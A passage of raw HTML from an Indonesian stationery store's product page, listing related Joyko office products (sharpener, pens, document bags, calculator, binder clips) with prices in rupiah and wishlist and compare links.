product-image-container-1541"><span class="product-image-wrapper"><!--mf_product_label_comment_1541--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-a-108-rmjepang-sku-jk-a108_7flinuctgeopsj8r.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar&#x20;Joyko&#x20;Sharpener&#x20;A-108&#x20;&#x28;RM.Jepang&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1541 {
    width: 152px;
}
.product-image-container-1541 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;A-108&#x20;&#x28;RM.Jepang&#x29;&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar" href="https://www.binamandiristationery.co.id/joyko-sharpener-a-108-rm-jepang.html">Joyko Sharpener A-108 (RM.Jepang) Rautan Mekanik Serutan Pensil Putar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1541" data-price-box="product-id-1541">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1541"  data-price-amount="28200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 28.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1541" name="related_products[]" value="1541" /><label class="label" for="related-checkbox1541"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1541,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1541","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1486" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-roller-pen-rrp-323.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1486"><span class="product-image-wrapper"><!--mf_product_label_comment_1486--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-roller-pen-rrp-323_z454a07bmfgwwria.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pena&#x20;Gel&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1486 {
    width: 152px;
}
.product-image-container-1486 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Roller&#x20;Pen&#x20;RRP-323" href="https://www.binamandiristationery.co.id/joyko-roller-pen-rrp-323.html">Joyko Roller Pen RRP-323</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1486" data-price-box="product-id-1486">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1486"  data-price-amount="36800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 36.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1486" name="related_products[]" value="1486" /><label class="label" for="related-checkbox1486"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1486,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1486","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_444" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-brush-br-16.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-444"><span class="product-image-wrapper"><!--mf_product_label_comment_444--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-brush-br-16-sku-jk-br-16_izk7enly42jljr79.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik&#x20;Set&#x20;Joyko&#x20;Brush&#x20;BR-16"/></span></span>  <style>.product-image-container-444 {
    width: 152px;
}
.product-image-container-444 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Brush&#x20;BR-16&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik&#x20;Set" href="https://www.binamandiristationery.co.id/joyko-brush-br-16.html">Joyko Brush BR-16 Kuas Lukis Cat Air Cat Minyak Akrilik Set</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="444" data-price-box="product-id-444">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-444"  data-price-amount="10100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox444" name="related_products[]" value="444" /><label class="label" for="related-checkbox444"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":444,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"444","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_327" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-adhesive-hook-adhk-3140-gantungan-kaitan-cantolan-dinding.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-327"><span class="product-image-wrapper"><!--mf_product_label_comment_327--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-adhesive-hook-adhk-sku-jk-adhk3120-jk-adhk3130-jk-adhk3140-jk-adhk3150_zz5blp59xdrzlz9s.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Gantungan&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-327 {
    width: 152px;
}
.product-image-container-327 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Adhesive&#x20;Hook&#x20;ADHK-3140&#x20;Gantungan&#x20;Kaitan&#x20;Cantolan&#x20;Dinding" href="https://www.binamandiristationery.co.id/joyko-adhesive-hook-adhk-3140-gantungan-kaitan-cantolan-dinding.html">Joyko Adhesive Hook ADHK-3140 Gantungan Kaitan Cantolan Dinding</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="327" data-price-box="product-id-327">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-327"  data-price-amount="13800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox327" name="related_products[]" value="327" /><label class="label" for="related-checkbox327"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":327,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"327","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1884" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-calculator-cc-43.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1884"><span class="product-image-wrapper"><!--mf_product_label_comment_1884--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-43-sku-jk-cc43_jrsuadwgpb75xpqw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Kalkulator&#x20;Saku&#x20;Pocket&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-43&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1884 {
    width: 152px;
}
.product-image-container-1884 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-43&#x20;Kalkulator&#x20;Saku&#x20;Pocket&#x20;12&#x20;Digit" href="https://www.binamandiristationery.co.id/joyko-calculator-cc-43.html">Joyko Calculator CC-43 Kalkulator Saku Pocket 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1884" data-price-box="product-id-1884">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1884"  data-price-amount="32200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 32.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1884" name="related_products[]" value="1884" /><label class="label" for="related-checkbox1884"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1884,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1884","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_746" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-document-bag-dcb-45-a4-jaring-parasut.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-746"><span class="product-image-wrapper"><!--mf_product_label_comment_746--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-dcb45a4-jk-dcb45a5-jk-dcb45b4-jk-dcb45b5-jk-dcb45bill-jk-dcb46a4-jk-dcb46a5-jk-dcb46b4_agtgydnpdnybjhzt.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Zipper&#x20;Pocket&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-746 {
    width: 152px;
}
.product-image-container-746 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-45&#x20;A4&#x20;&#x28;Jaring&#x20;Parasut&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.binamandiristationery.co.id/joyko-document-bag-dcb-45-a4-jaring-parasut.html">Joyko Document Bag DCB-45 A4 (Jaring Parasut) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="746" data-price-box="product-id-746">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-746"  data-price-amount="13800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox746" name="related_products[]" value="746" /><label class="label" for="related-checkbox746"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":746,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"746","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_730" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-document-bag-dcb-40-bill-kotak.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-730"><span class="product-image-wrapper"><!--mf_product_label_comment_730--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-dcb39b5-jk-dcb39bi-jk-dcb40a4-jk-dcb40a5jk-dcb40b4-jk-dcb40b5jk-dcb40bi-jk-dcb42a4_hmmskiwp7qkdnnfm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Document&#x20;Bag&#x20;DCB-40&#x20;Bill&#x20;&#x28;Kotak&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument"/></span></span>  <style>.product-image-container-730 {
    width: 152px;
}
.product-image-container-730 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-40&#x20;Bill&#x20;&#x28;Kotak&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.binamandiristationery.co.id/joyko-document-bag-dcb-40-bill-kotak.html">Joyko Document Bag DCB-40 Bill (Kotak) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="730" data-price-box="product-id-730">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-730"  data-price-amount="7800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox730" name="related_products[]" value="730" /><label class="label" for="related-checkbox730"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":730,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"730","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1613" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-shopping-bag-shsb-2723.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1613"><span class="product-image-wrapper"><!--mf_product_label_comment_1613--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-shopping-bag-shsb-2723-sku-jk-shsb2723_hiktmcvexfx9hpl8.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tas&#x20;Spunbond&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1613 {
    width: 152px;
}
.product-image-container-1613 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Shopping&#x20;Bag&#x20;SHSB-2723&#x20;Tas&#x20;Dokumen&#x20;Dan&#x20;Belanja" href="https://www.binamandiristationery.co.id/joyko-shopping-bag-shsb-2723.html">Joyko Shopping Bag SHSB-2723 Tas Dokumen Dan Belanja</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1613" data-price-box="product-id-1613">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1613"  data-price-amount="18400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 18.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1613" name="related_products[]" value="1613" /><label class="label" for="related-checkbox1613"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1613,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1613","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_868" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-expanding-file-ef-2638-folio.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-868"><span class="product-image-wrapper"><!--mf_product_label_comment_868--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-expanding-file-ef-2638-folio-sku-jk-ef2638_eaeizdabaaoa3p5i.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Map&#x20;File&#x20;Dokumen&#x20;Harmonika&#x20;Joyko&#x20;Expanding&#x20;File&#x20;EF-2638&#x20;&#x28;Folio&#x29;"/></span></span>  <style>.product-image-container-868 {
    width: 152px;
}
.product-image-container-868 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Expanding&#x20;File&#x20;EF-2638&#x20;&#x28;Folio&#x29;&#x20;Map&#x20;Harmonika" href="https://www.binamandiristationery.co.id/joyko-expanding-file-ef-2638-folio.html">Joyko Expanding File EF-2638 (Folio) Map Harmonika</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="868" data-price-box="product-id-868">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-868"  data-price-amount="45500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 45.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox868" name="related_products[]" value="868" /><label class="label" for="related-checkbox868"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":868,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"868","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_656" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-desk-set-ds-16.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-656"><span class="product-image-wrapper"><!--mf_product_label_comment_656--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-desk-set-ds-sku-jk-ds15-jk-ds16-jk-ds16co-jk-ds17-jk-ds18-jk-ds19-jk-ds20-jk-ds21_kabsefemddkb8y0f.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Desk&#x20;Set&#x20;DS-16&#x20;Tempat&#x20;Penataan&#x20;Stationery&#x20;Meja"/></span></span>  <style>.product-image-container-656 {
    width: 152px;
}
.product-image-container-656 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Desk&#x20;Set&#x20;DS-16&#x20;Tempat&#x20;Penataan&#x20;Stationery&#x20;Meja" href="https://www.binamandiristationery.co.id/joyko-desk-set-ds-16.html">Joyko Desk Set DS-16 Tempat Penataan Stationery Meja</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="656" data-price-box="product-id-656">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-656"  data-price-amount="13300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox656" name="related_products[]" value="656" /><label class="label" for="related-checkbox656"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":656,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"656","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_381" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-binder-clip-105.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-381"><span class="product-image-wrapper"><!--mf_product_label_comment_381--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binderclip-sku-jk-bc105-jk-bc107-jk-bc111-jk-bc155-jk-bc200-jk-bc260-jk-bc280_bsa9xhaecrvatlfs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Klip&#x20;Penjepit&#x20;Kertas&#x20;&#x20;Joyko&#x20;Binder&#x20;Clip&#x20;105&#x20;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-381 {
    width: 152px;
}
.product-image-container-381 span.product-image-wrapper {
    padding-bottom: 125%;
